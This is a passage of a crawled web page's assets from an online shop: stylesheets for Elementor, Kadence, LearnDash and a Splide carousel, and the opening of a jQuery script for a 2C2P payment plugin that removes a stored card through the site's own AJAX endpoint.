border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1762494609
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7
body_size: 435
content:
.elementor-element p.woocommerce-result-count {
	margin-bottom: inherit;
}
.elementor-previewing-woo-check .shipping_address {
	display:block !important;
}
.kadence-ele-builder-loop-image-wrap {
	position: relative;
	display: block;
}
.kadence-ele-builder-loop-image-wrap span.onsale {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 9;
}
.kt-woo-flash-vertical-align-top .kadence-ele-builder-loop-image-wrap span.onsale {
	top: 0;
	bottom:auto;
}
.kt-woo-flash-vertical-align-middle .kadence-ele-builder-loop-image-wrap span.onsale {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kt-woo-flash-vertical-align-bottom .kadence-ele-builder-loop-image-wrap span.onsale {
	top: auto;
	bottom:0;
}
.kt-woo-flash-align-center .kadence-ele-builder-loop-image-wrap span.onsale {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.kt-woo-flash-align-right .kadence-ele-builder-loop-image-wrap span.onsale {
	left: auto;
	right:0;
}
.kadence-ele-builder-loop-rating-wrap {
	display: block;
}
.products .product .kadence-ele-builder-loop-rating-wrap .star-rating, .kadence-ele-builder-loop-rating-wrap .star-rating {
	float:none;
}
.products .product .kt-woo-rating-align-left .star-rating, .kt-woo-rating-align-left .products .product .star-rating {
	margin-left: 0;
}
.products .product .kt-woo-rating-align-right .star-rating, .kt-woo-rating-align-right .products .product .star-rating {
	margin-right: 0;
}
.products .product .kt-woo-rating-align-center .star-rating, .kt-woo-rating-align-center .products .product .star-rating {
	margin-right: auto;
	margin-left: auto;
}
.kadence-ele-builder-loop-excerpt-wrap {
	display:block !important;
}
.kadence-ele-builder-loop-image-overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.kadence-ele-builder-loop-image-wrap .price {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    z-index: 10;
    padding: 3px 5px;
    margin: 4px;
    color: white;
    border: 1px solid #fff;
}
.kt-woo-price-align-left .kadence-ele-builder-loop-image-wrap .price {
	left: 0;
	right:auto;
}
.kt-woo-price-align-center .kadence-ele-builder-loop-image-wrap .price {
	left: 50%;
	right:auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.kt-woo-price-vertical-align-bottom .kadence-ele-builder-loop-image-wrap .price {
	top: auto;
	bottom:0;
}
.kt-woo-price-vertical-align-middle .kadence-ele-builder-loop-image-wrap .price {
		top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.0
body_size: 1094
content:
.ld-course-list-items .ld_course_grid.entry .thumbnail.course .ld_course_grid_price.ribbon-enrolled{background:var(--global-palette-btn-bg-hover)}.ld-course-list-items .ld_course_grid.entry .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before{border-top-color:var(--global-palette-btn-bg);border-right-color:var(--global-palette-btn-bg)}.ld-course-list-items .ld_course_grid.entry .btn-primary{border-color:var(--global-palette-btn-bg);background:var(--global-palette-btn-bg);color:var(--global-palette-btn);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}.ld-course-list-items .ld_course_grid.entry .btn-primary:hover{color:var(--global-palette-btn-hover);border-color:var(--global-palette-btn-bg-hover);background:var(--global-palette-btn-bg-hover);box-shadow:0px 15px 25px -7px rgba(0,0,0,.1)}.ld-course-list-items .ld_course_grid.entry.grid-loop-unboxed{background:rgba(0,0,0,0);border-radius:0;box-shadow:none}.ld-course-list-items .ld_course_grid.entry .thumbnail.course{border:0;height:100%;display:flex;background:var(--global-palette9);flex-direction:column}.ld-course-list-items .ld_course_grid.entry .thumbnail.course{background:rgba(0,0,0,0)}.learndash-wrapper .ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon{transform:translateY(-50%) translateX(25%) rotate(180deg)}.ld-course-list-items .ld_course_grid .btn-primary{border-radius:3px;padding:.4em 1em;border:0;line-height:1.6;font-family:inherit;cursor:pointer;text-decoration:none;transition:all .2s ease}#ld_course_categorydropdown{margin-bottom:1em}.ld-course-list-items .ld_course_grid.entry .thumbnail.course .ld_course_grid_price.ribbon-enrolled,.ld-course-list-items .ld_course_grid.entry .thumbnail.course .ld_course_grid_price{border-radius:.25rem;background:var(--global-palette-btn-bg);left:.8em;box-shadow:none;text-shadow:none}.ld-course-list-items .ld_course_grid.entry .thumbnail .caption p.entry-content{flex-grow:1}.ld-course-list-items .ld_course_grid.entry .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before,.ld-course-list-items .ld_course_grid.entry .thumbnail.course .ld_course_grid_price:before{display:none}.wp-site-blocks .ld-course-list-items .ld_course_grid.entry.grid-loop-boxed .entry-content-wrap{padding:2rem}.wp-site-blocks .ld-course-list-items .ld_course_grid.entry.grid-loop-unboxed .entry-content-wrap{padding:1rem 0}.wp-site-blocks .ld-course-list-items .ld_course_grid.entry .entry-content-wrap{display:flex;flex-grow:1;color:var(--global-palette5);flex-direction:column;position:relative}.ld-course-list-items .ld_course_grid.entry .entry-title{padding:.5rem 0;margin:0;font-size:1.2em;font-weight:500;line-height:1.2}.ld-course-list-items .ld_course_grid.entry .grid-progress{position:absolute;top:0;left:0;right:0}.ld-course-list-items .ld_course_grid.entry.grid-loop-unboxed .learndash-wrapper .ld-progress .ld-progress-heading .ld-progress-stats .ld-progress-percentage{background:var(--global-palette9);position:absolute;right:0;bottom:100%;padding:.3em .6em}.ld-course-list-items .ld_course_grid.entry .learndash-wrapper .ld-progress.ld-progress-inline{margin:0}.ld-course-list-items .ld_course_grid.entry .learndash-wrapper.learndash-widget .ld-progress .ld-progress-bar{margin-top:0;border-radius:0}.ld-course-list-items .ld_course_grid.entry .learndash-wrapper .ld-progress .ld-progress-heading .ld-progress-stats .ld-progress-percentage{font-size:80%}.learndash-wrapper .ld-focus-comment .ld-comment-avatar img{position:static;width:auto;margin-left:0;margin-top:0}.learndash-wrapper .ld-course-status.ld-course-status-enrolled{background-color:var(--global-palette7)}.learndash-wrapper .ld-progress .ld-progress-bar{background-color:var(--global-palette9)}.learndash-wrapper .ld-item-list .ld-item-list-item{background:var(--global-palette9);border-color:var(--global-gray-400)}.learndash-wrapper .ld-status-incomplete.ld-status-icon{background-color:var(--global-palette9);border-color:var(--global-gray-400)}.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name{color:var(--global-palette4)}.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading{color:var(--global-palette4)}.learndash-wrapper #learndash_mark_complete_button:hover,.learndash-wrapper .learndash_mark_complete_button:hover{color:#fff}.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button{color:var(--global-palette6)}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list{background-color:var(--global-palette7)}.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-topic-list.ld-table-list:before{background:var(--global-palette9)}.learndash-wrapper .ld-table-list a.ld-table-list-item-preview{color:var(--global-palette4)}.learndash-wrapper .ld-course-navigation .ld-status-icon.ld-status-incomplete{border-color:var(--global-gray-400)}.wp-site-blocks .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name{flex:1}body.ld-in-focus-mode .learndash-wrapper,body.ld-in-focus-mode,.learndash-wrapper .ld-focus .ld-focus-header .ld-brand-logo{background-color:var(--global-palette9)}.learndash-wrapper .ld-focus .ld-focus-header .ld-content-action,.learndash-wrapper .ld-focus .ld-focus-header .ld-progress,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu{border-color:var(--global-gray-400)}.learndash-wrapper .ld-focus .ld-focus-sidebar,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item,.learndash-wrapper .ld-focus .ld-focus-header{border-color:var(--global-gray-400);background-color:var(--global-palette9)}.learndash-wrapper .ld-breadcrumbs,.learndash-wrapper .ld-lesson-status{background:var(--global-palette7)}.learndash-wrapper .ld-focus .ld-focus-header .ld-progress .ld-progress-bar{background:var(--global-gray-400)}.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-text{color:var(--global-palette5)}.learndash-wrapper .ld-content-actions{border-color:var(--global-gray-400)}.learndash-wrapper .ld-focus .ld-focus-header .kadence-color-palette-header-switcher{padding-right:1em}.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab{box-shadow:none;border:0;border-radius:0;color:var(--global-palette6)}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27
body_size: 1496
content:
.splide__container {
  box-sizing: border-box;
  position: relative; }

.splide__list {
  backface-visibility: hidden;
  display: flex;
  height: 100%;
  margin: 0 !important;
  padding: 0 !important;
  transform-style: preserve-3d; }

.splide.splide-initial .splide__list {
  gap: 0;
  display: flex; }

.splide.is-initialized:not(.is-active) .splide__list {
  display: block; }

.splide__pagination {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
  pointer-events: none; }

.splide__pagination li {
  display: inline-block;
  line-height: 1;
  list-style-type: none;
  margin: 0;
  pointer-events: auto; }

.splide__progress__bar {
  width: 0; }

.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {
  display: none; }

.splide__toggle.is-active .splide__toggle__pause {
  display: inline; }

.splide {
  outline: none;
  position: relative;
  --splide-nav-color: #fff;
  --splide-nav-background: rgba(0,0,0,0.8);
  --splide-nav-border: 2px solid transparent;
  --splide-pagination-background: #000; }
  .splide[data-slider-dots="true"] {
    margin-bottom: 30px; }

.splide.kt-carousel-arrowstyle-blackonlight {
  --splide-nav-color: #000;
  --splide-nav-background: rgba(255,255,255,0.8); }

.splide.kt-carousel-arrowstyle-outlineblack {
  --splide-nav-color: #000;
  --splide-nav-border: 2px solid #000;
  --splide-nav-background: transparent; }

.splide.kt-carousel-arrowstyle-outlinewhite {
  --splide-nav-color: #fff;
  --splide-nav-border: 2px solid #fff;
  --splide-nav-background: transparent; }

.splide.is-initialized,
.splide.is-rendered {
  visibility: visible; }

.splide__slide {
  backface-visibility: hidden;
  box-sizing: border-box;
  flex-shrink: 0;
  list-style-type: none !important;
  margin: 0;
  outline: none;
  position: relative; }

.splide__slide img {
  vertical-align: bottom; }

.splide__slider {
  position: relative; }

.splide__sr {
  clip: rect(0 0 0 0);
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.splide__spinner {
  animation: splide-loading 1s linear infinite;
  border: 2px solid #999;
  border-left-color: transparent;
  border-radius: 50%;
  bottom: 0;
  contain: strict;
  display: inline-block;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px; }

.splide__track {
  overflow: hidden;
  position: relative;
  z-index: 0; }

@keyframes splide-loading {
  0% {
    transform: rotate(0); }
  to {
    transform: rotate(1turn); } }

.splide--draggable > .splide__slider > .splide__track,
.splide--draggable > .splide__track {
  user-select: none; }

.splide--fade > .splide__slider > .splide__track > .splide__list,
.splide--fade > .splide__track > .splide__list {
  display: flex; }

.splide--fade > .splide__slider > .splide__track > .splide__list > .splide__slide,
.splide--fade > .splide__track > .splide__list > .splide__slide {
  opacity: 0;
  position: relative;
  left: unset;
  right: unset;
  top: unset;
  z-index: 0; }

.splide--fade > .splide__slider > .splide__track > .splide__list > .splide__slide.is-active,
.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
  opacity: 1;
  position: relative;
  z-index: 1; }

.splide--rtl {
  direction: rtl; }

.splide--ttb.is-active > .splide__slider > .splide__track > .splide__list,
.splide--ttb.is-active > .splide__track > .splide__list {
  display: block; }

.splide .splide__arrow {
  align-items: center;
  background: var(--splide-nav-background);
  border: var(--splide-nav-border);
  border-radius: 3px;
  cursor: pointer;
  display: flex;
  height: 3em;
  justify-content: center;
  opacity: 0.25;
  padding: 0;
  color: var(--splide-nav-color);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 2em;
  z-index: 1;
  transition: opacity .4s ease-in-out; }

.splide:hover .splide__arrow {
  opacity: .75; }

.splide .splide__arrow svg {
  fill: currentColor;
  height: 1em;
  width: 1em; }

.splide .splide__arrow:hover, .splide .splide__arrow:focus {
  opacity: 1;
  background: var(--splide-nav-background);
  color: var(--splide-nav-color); }

.splide .splide__arrow:disabled {
  opacity: 0.1;
  cursor: not-allowed; }

.splide .splide__arrow--prev {
  left: 1em; }

.splide .splide__arrow--prev svg {
  transform: scaleX(-1); }

.splide .splide__arrow--next {
  right: 1em; }

.splide .splide__pagination {
  bottom: -25px;
  left: 0;
  padding: 0 1em;
  position: absolute;
  right: 0;
  z-index: 1; }

.splide .splide__pagination__page {
  background: var(--splide-pagination-background);
  border: 0;
  border-radius: 50%;
  display: inline-block;
  height: 10px;
  margin: 3px;
  opacity: 0.25;
  padding: 0;
  transition: opacity .2s ease-in-out;
  width: 10px; }

.splide .splide__pagination__page.is-active {
  background: var(--splide-pagination-background);
  opacity: 0.75; }

.splide .splide__pagination__page:hover {
  cursor: pointer;
  opacity: 1; }

.splide .splide__pagination__page:focus-visible {
  outline-offset: 3px; }

.splide .splide.is-focus-in .splide__pagination__page:focus {
  outline-offset: 3px; }

.splide .splide__progress__bar {
  background: #ccc;
  height: 3px; }

@supports (outline-offset: -3px) {
  .splide__slide:focus-visible {
    outline-offset: -3px; } }

@supports (outline-offset: -3px) {
  .splide.is-focus-in .splide__slide:focus {
    outline-offset: -3px; } }

.splide__toggle {
  cursor: pointer; }

.splide__toggle:focus-visible {
  outline-offset: 3px; }

.splide.is-focus-in .splide__toggle:focus {
  outline-offset: 3px; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide,
.splide--nav > .splide__track > .splide__list > .splide__slide {
  border: 3px solid transparent;
  cursor: pointer; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide.is-active,
.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
  border: 3px solid #000; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide:focus,
.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
  outline: none; }

.splide--rtl > .splide__arrows .splide__arrow--prev,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
  left: auto;
  right: 1em; }

.splide--rtl > .splide__arrows .splide__arrow--prev svg,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev svg,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
  transform: scaleX(1); }

.splide--rtl > .splide__arrows .splide__arrow--next,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
  left: 1em;
  right: auto; }

.splide--rtl > .splide__arrows .splide__arrow--next svg,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next svg,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
  transform: scaleX(-1); }

.splide--ttb > .splide__arrows .splide__arrow,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow {
  left: 50%;
  transform: translate(-50%); }

.splide--ttb > .splide__arrows .splide__arrow--prev,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
  top: 1em; }

.splide--ttb > .splide__arrows .splide__arrow--prev svg,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev svg,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
  transform: rotate(-90deg); }

.splide--ttb > .splide__arrows .splide__arrow--next,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
  bottom: 1em;
  top: auto; }

.splide--ttb > .splide__arrows .splide__arrow--next svg,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next svg,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
  transform: rotate(90deg); }

.splide--ttb > .splide__pagination,
.splide--ttb > .splide__slider > .splide__pagination {
  bottom: 0;
  display: flex;
  flex-direction: column;
  left: auto;
  padding: 1em 0;
  right: 0.5em;
  top: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js
body_size: 521
content:
jQuery(document).ready(function($) {

    //Hide remove button when user select first option from dropdown (l'll use my new card)
    $('#wc_2c2p_stored_card').live('change', function() {
        var value = $('#wc_2c2p_stored_card').val();

        if (value === "0") {
            $('#btn_2c2p_remove').hide();
        } else {
            $('#btn_2c2p_remove').show();
        }
    });

    //Button click event
    $('#btn_2c2p_remove').live('click', function() {
		if($("#wc_2c2p_stored_card").val() === "0"){
			alert("Please select card number to delete.");
			return;
		}

		var ajaxurl  = $("#ajax_url").val();
        var tokenId = {
            'token_id': $("#wc_2c2p_stored_card").val()
        };
				
		jQuery.ajax({
                type: 'POST',
            data: {
                action: 'paymentajax',
                data: tokenId
            },
                url: ajaxurl,
                cache: false,
                success: function (data) { 
                	if(data === "0"){
                		alert("Unable to remove your card. Please try again, and let us know if the problem persists.");
                		return;
                	}

